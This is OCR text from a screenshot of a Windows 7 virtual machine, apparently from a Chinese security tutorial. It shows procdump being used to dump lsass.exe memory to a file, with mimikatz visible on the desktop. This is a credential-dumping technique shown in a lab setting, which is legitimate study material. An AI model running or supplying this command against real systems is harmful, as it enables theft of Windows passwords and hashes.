 win7_X64 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
计算机
管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>C:\Users\times0ng\Desktop\Procdump\procdump.exe -accepteula
-ma lsass.exe C:\Users\times0ng\Desktop\lsass.dmp
回收站 Procdump
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:20:34] Dump 1 initiated: C:\Users\times0ng\Desktop\lsass.dmp
[09:20:37] Dump 1 writing: Estimated dump file size is 34 MB.
[09:20:37] Dump 1 complete: 35 MB written in 2.8 seconds
[09:20:38] Dump count reached.
御剑 mimikatz_...
C:\Windows\system32>
phpStudy
lsass.dmp
信安之路
CH
9:20
2018/4/18